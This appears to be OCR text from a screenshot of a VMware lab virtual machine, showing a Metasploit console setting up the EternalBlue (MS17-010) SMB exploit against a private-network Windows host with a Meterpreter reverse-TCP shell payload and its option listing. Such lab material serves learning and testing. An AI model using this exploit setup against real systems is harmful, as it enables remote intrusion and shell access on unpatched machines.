 Debian 8.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Debian 8.x 64 位
Shell No. 1 06:15 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload 15
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.191.130 yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
ation
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targe
t.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。